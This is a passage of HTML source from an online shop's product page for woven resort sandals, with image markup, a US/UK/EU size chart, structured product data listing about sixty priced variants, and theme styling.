    srcset="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394382142"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394414910"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394513214"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/8s5NS78a5fe28ee7c4042952449b58c4c70f9g_7a85fe4f-440d-4b27-8b49-dfd48c3f962a.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394283838"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/OCZuS0768bcb2f34046ffb59b154e846a31086_afb1b1af-70ec-4c28-949e-9dbd2014e105.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394447678"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/boKmSca3f47a75709464bb8f30af961febde7D_e070c6a1-6b61-4c2c-86cd-e9f389e4c0f6.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394545982"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394578750"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394611518"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Hrr4LY" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Hrr4LY"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Size Chart
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        US
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        EU
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        40
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        6.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        40
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        7
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        7.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        6.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        8
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        7
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        8.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        7.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        9
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        9.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        9
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        10.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        9.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        11
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        11.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        10.5
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        12
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        11
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        13
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        47
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        13
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        15
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//euploria.com/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431739283694" defer="defer"></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/media-gallery.js?v=116888628631191181381739283694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24064964723006__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24064964723006__main"]') ||
        document.querySelector('variant-selects[data-section="template--24064964723006__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24064964723006__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24064964723006__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Handcrafted Resort Woven Sandals",
      "url": "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals",
      "image": [
          "https:\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032\u0026width=1920"
        ],
      "description": "Where comfort meets sun, sand, and sea: These sandals are intricately handwoven to enhance breathability and offer lasting softness during prolonged wear. Perfect for any setting, they transition effortlessly from relaxed beach walks to evenings out.\n\nIntricate handwoven design\n\nMade from high-breathability EVA material\n\nComfort fit for extended use\n\nVersatile for both casual and formal occasions\n\n",
      "sku": "RHWS1",
      "brand": {
        "@type": "Brand",
        "name": "Euploria"
      },
      "offers": [{
            "@type" : "Offer","sku": "RHWS1","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369316670"
          },
{
            "@type" : "Offer","sku": "RHWS2","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369349438"
          },
{
            "@type" : "Offer","sku": "RHWS3","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369382206"
          },
{
            "@type" : "Offer","sku": "RHWS4","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369414974"
          },
{
            "@type" : "Offer","sku": "RHWS5","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369447742"
          },
{
            "@type" : "Offer","sku": "RHWS6","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369480510"
          },
{
            "@type" : "Offer","sku": "RHWS7","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369513278"
          },
{
            "@type" : "Offer","sku": "RHWS8","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369546046"
          },
{
            "@type" : "Offer","sku": "RHWS9","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369578814"
          },
{
            "@type" : "Offer","sku": "RHWS10","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369611582"
          },
{
            "@type" : "Offer","sku": "RHWS11","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369644350"
          },
{
            "@type" : "Offer","sku": "RHWS12","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369677118"
          },
{
            "@type" : "Offer","sku": "RHWS13","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369709886"
          },
{
            "@type" : "Offer","sku": "RHWS14","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369742654"
          },
{
            "@type" : "Offer","sku": "RHWS15","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369775422"
          },
{
            "@type" : "Offer","sku": "RHWS16","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369808190"
          },
{
            "@type" : "Offer","sku": "RHWS17","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369840958"
          },
{
            "@type" : "Offer","sku": "RHWS18","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369873726"
          },
{
            "@type" : "Offer","sku": "RHWS19","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369906494"
          },
{
            "@type" : "Offer","sku": "RHWS20","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369939262"
          },
{
            "@type" : "Offer","sku": "RHWS21","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187369972030"
          },
{
            "@type" : "Offer","sku": "RHWS22","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370004798"
          },
{
            "@type" : "Offer","sku": "RHWS23","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370037566"
          },
{
            "@type" : "Offer","sku": "RHWS24","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370070334"
          },
{
            "@type" : "Offer","sku": "RHWS25","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370103102"
          },
{
            "@type" : "Offer","sku": "RHWS26","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370135870"
          },
{
            "@type" : "Offer","sku": "RHWS27","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370168638"
          },
{
            "@type" : "Offer","sku": "RHWS28","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370201406"
          },
{
            "@type" : "Offer","sku": "RHWS29","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370234174"
          },
{
            "@type" : "Offer","sku": "RHWS30","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370266942"
          },
{
            "@type" : "Offer","sku": "RHWS31","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370299710"
          },
{
            "@type" : "Offer","sku": "RHWS32","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370332478"
          },
{
            "@type" : "Offer","sku": "RHWS33","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370365246"
          },
{
            "@type" : "Offer","sku": "RHWS34","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370398014"
          },
{
            "@type" : "Offer","sku": "RHWS35","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370430782"
          },
{
            "@type" : "Offer","sku": "RHWS36","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370463550"
          },
{
            "@type" : "Offer","sku": "RHWS37","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370496318"
          },
{
            "@type" : "Offer","sku": "RHWS38","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370529086"
          },
{
            "@type" : "Offer","sku": "RHWS39","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370561854"
          },
{
            "@type" : "Offer","sku": "RHWS40","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370594622"
          },
{
            "@type" : "Offer","sku": "RHWS41","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370627390"
          },
{
            "@type" : "Offer","sku": "RHWS42","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370660158"
          },
{
            "@type" : "Offer","sku": "RHWS43","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370692926"
          },
{
            "@type" : "Offer","sku": "RHWS44","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370725694"
          },
{
            "@type" : "Offer","sku": "RHWS45","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370758462"
          },
{
            "@type" : "Offer","sku": "RHWS46","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370791230"
          },
{
            "@type" : "Offer","sku": "RHWS47","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370823998"
          },
{
            "@type" : "Offer","sku": "RHWS48","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370856766"
          },
{
            "@type" : "Offer","sku": "RHWS49","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370889534"
          },
{
            "@type" : "Offer","sku": "RHWS50","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370922302"
          },
{
            "@type" : "Offer","sku": "RHWS51","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370955070"
          },
{
            "@type" : "Offer","sku": "RHWS52","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187370987838"
          },
{
            "@type" : "Offer","sku": "RHWS53","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371020606"
          },
{
            "@type" : "Offer","sku": "RHWS54","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371053374"
          },
{
            "@type" : "Offer","sku": "RHWS55","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371086142"
          },
{
            "@type" : "Offer","sku": "RHWS56","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371118910"
          },
{
            "@type" : "Offer","sku": "RHWS57","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371151678"
          },
{
            "@type" : "Offer","sku": "RHWS58","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371184446"
          },
{
            "@type" : "Offer","sku": "RHWS59","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371217214"
          },
{
            "@type" : "Offer","sku": "RHWS60","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals?variant=50187371249982"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24064964723006__related-products" class="shopify-section section"><style data-shopify>.section-template--24064964723006__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964723006__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24064964723006__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24064964723006__related-products&product_id=11331899490622&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--24064964723006__horizontal_ticker_Vh6rjG" class="shopify-section"><style data-shopify>.section-template--24064964723006__horizontal_ticker_Vh6rjG-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24064964723006__horizontal_ticker_Vh6rjG 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964723006__horizontal_ticker_Vh6rjG-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24064964723006__horizontal_ticker_Vh6rjG;
    }
    
    .horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24064964723006__horizontal_ticker_Vh6rjG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24064964723006__horizontal_ticker_Vh6rjG {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24064964723006__horizontal_ticker_Vh6rjG {
    to {
